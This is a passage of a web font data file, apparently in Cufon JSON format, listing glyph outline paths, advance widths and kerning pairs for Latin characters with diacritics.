-6,0,-32,8,-30,-4xm62,21v12,-7,34,-14,32,9v-3,25,-21,61,-56,59v16,-21,31,-41,24,-68","w":187,"k":{"\u0161":34,"\u00ee":6,"\u00c6":25,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u0102":25,"\u0100":25,"\u0104":25,"X":-4,"a":37,"d":37,"q":37,"\u00e6":37,"\u00e1":37,"\u00e2":37,"\u00e4":37,"\u00e0":37,"\u00e5":37,"\u00e3":37,"\u0103":37,"\u0101":37,"\u0105":37,"\u010f":37,"\u0111":37,"b":6,"h":6,"i":6,"k":6,"l":6,"\u0142":6,"\u00fe":6,"\u00ed":6,"\u00ef":6,"\u00ec":6,"\u0127":6,"\u0125":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"m":31,"n":31,"p":31,"r":31,"u":31,"\u0131":31,"\u00f1":31,"\u00fa":31,"\u00fb":31,"\u00fc":31,"\u00f9":31,"\u014b":31,"\u0144":31,"\u0148":31,"\u0146":31,"\u0155":31,"\u0159":31,"\u0157":31,"\u016d":31,"\u0171":31,"\u016b":31,"\u0173":31,"\u016f":31,"\u0169":31,"\u0138":31,"\u0149":31,"c":37,"e":37,"o":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u00e9":37,"\u00ea":37,"\u00eb":37,"\u00e8":37,"\u00f3":37,"\u00f4":37,"\u00f6":37,"\u00f2":37,"\u00f5":37,"\u0107":37,"\u010d":37,"\u0109":37,"\u010b":37,"\u0115":37,"\u011b":37,"\u0117":37,"\u0113":37,"\u0119":37,"\u014f":37,"\u0151":37,"\u014d":37,"s":34,"\u015b":34,"\u015f":34,"\u015d":34,"v":26,"w":26,"\u0175":26,"y":26,"\u00fd":26,"\u00ff":26,",":32,".":32,"\u00ab":32,":":19,";":19,"\u00bb":12,"-":22,")":-2,"]":-2,"}":-2}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm64,-274v9,0,15,8,15,17v0,11,-8,18,-18,18v-8,0,-15,-6,-15,-17v0,-10,7,-18,18,-18","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"-18,53v-10,0,-16,-12,-14,-17v34,-3,46,-13,54,-81r22,-179v14,1,32,-12,29,10v-7,48,-16,122,-24,180v-11,83,-49,87,-67,87xm62,-262v-14,11,-32,33,-48,15v20,-10,29,-35,55,-40v9,14,22,27,35,39v-17,18,-26,2,-42,-14","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1xm58,21v12,-7,34,-15,32,9v-3,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm72,-228v1,-6,15,-10,18,-4v0,13,3,25,15,25v13,3,18,-14,27,-28v4,0,15,2,14,6v-3,54,-79,57,-74,1","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm81,-239v-17,0,-37,-47,-43,-6v0,8,-12,2,-17,1v1,-18,7,-40,27,-39v18,-4,34,50,40,4v2,-9,11,-1,16,2v-1,24,-9,38,-23,38","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm104,-279v9,0,15,7,15,16v0,11,-8,18,-18,18v-9,0,-16,-5,-16,-16v0,-10,8,-18,19,-18xm147,-261v0,-9,7,-18,19,-18v9,0,14,7,14,16v0,11,-7,18,-17,18v-8,0,-16,-5,-16,-16","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"32,-205v13,-16,66,-18,66,15v0,16,-10,23,-24,29v15,4,26,15,26,30v0,40,-57,49,-79,31v-3,-2,-7,-12,-4,-16v15,9,58,15,58,-14v0,-17,-24,-20,-38,-18v1,-5,3,-11,6,-13v22,-5,30,-13,30,-24v-1,-22,-32,-14,-43,-3v-5,-3,-1,-13,2,-17xm215,-213r-158,220v-7,10,-12,-4,-15,-8r158,-222v7,-8,13,5,15,10xm223,-44v3,8,-9,17,-18,17v-1,6,-2,19,-3,26v-13,1,-21,7,-24,2v1,-8,3,-20,4,-28v-29,-3,-53,7,-56,-13v29,-31,46,-73,91,-81r3,3v-24,22,-47,48,-68,75v8,1,17,1,33,1r4,-25v4,-2,16,-7,22,-7r-4,32v4,0,10,-1,16,-2","w":246},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm68,-190v-17,0,-36,-45,-42,-5v-1,7,-13,0,-17,0v1,-18,7,-38,26,-38v18,-4,34,47,39,4v2,-8,12,-2,17,1v-1,24,-9,38,-23,38","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm134,-247r-67,0v-3,0,-5,-1,-5,-4v0,-5,5,-15,6,-17v23,2,55,-4,73,3v0,5,-4,15,-7,18","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"45,-231v15,-27,39,-6,64,12r32,-18v5,-3,6,-2,6,2v3,20,-16,21,-26,29v51,66,33,210,-58,210v-39,0,-54,-28,-54,-63v0,-54,48,-124,107,-96v-1,-10,-9,-31,-17,-40r-40,22v-4,3,-7,2,-7,-3v0,-22,24,-20,36,-31v-10,-11,-33,-21,-43,-24xm39,-57v1,24,8,42,29,42v20,6,59,-45,51,-115v-38,-37,-82,20,-80,73","w":160},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm115,-285v10,37,37,14,49,-6v4,0,15,3,14,7v-4,50,-88,50,-82,1v1,-6,20,-14,19,-2","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N"